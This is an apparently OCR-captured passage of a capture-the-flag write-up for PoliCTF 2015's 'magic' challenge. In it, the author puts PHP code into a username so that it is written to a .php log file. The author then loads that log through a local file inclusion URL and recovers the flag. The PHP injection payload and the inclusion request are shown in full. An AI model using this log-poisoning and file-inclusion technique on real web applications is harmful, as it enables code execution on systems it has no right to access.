
example <?php $m = new Magic(); $m-
>omgidontexistmethod(); ?> as name?! OK, let’s do that!
After the account creation & login, a new log file has been
created, which looks like this : /log/<my_hostname>_xxx.php.
Now, we just have to try this path in the LFI :
http://magic.polictf.it/index.php?
page=/log/<my_hostname>_xxx
annnnnnd… OMFG!
name| I THINK THIS IS THE VERY MAGIC
THING:
flag{session_regenerate_id()_is_a_very_co
ol_function_use_it_whenever_you_happen_to
_use_session_start()};surname|xxx.php;dat
e_creation|UTC:Friday 10th of July 2015
09:46:50 PM